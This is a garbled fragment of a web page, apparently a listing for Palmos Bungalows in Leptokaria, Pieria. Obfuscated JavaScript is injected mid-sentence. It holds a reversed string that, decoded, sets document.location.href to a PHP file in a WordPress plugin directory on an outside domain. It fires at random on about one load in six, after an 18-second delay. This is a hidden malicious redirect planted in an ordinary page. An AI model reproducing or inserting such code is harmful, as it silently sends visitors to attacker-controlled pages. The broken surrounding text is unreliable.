 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Palmos Bungalows in Leptokaria, Pieria, Macedonia